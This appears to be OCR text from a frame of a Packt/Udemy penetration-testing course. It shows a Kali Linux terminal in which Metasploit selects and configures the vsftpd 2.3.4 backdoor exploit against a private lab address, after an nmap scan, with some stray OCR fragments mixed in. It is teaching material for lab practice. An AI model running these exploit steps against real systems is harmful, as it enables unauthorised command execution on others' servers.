 Kali-Linux-2016.2-vm-amd64 - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal Mon 00:49 1
root@kali: ~
File Edit View Search Terminal Help
mount-
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 78.58 seconds
msf > search vsftp
Matching Modules
================
ipforward.sh
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3.4 Backdoor Command Execution
nmap
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.111.128
rhost => 192.168.111.128
msf exploit(vsftpd_234_backdoor) > show opt
Packt>
Udemy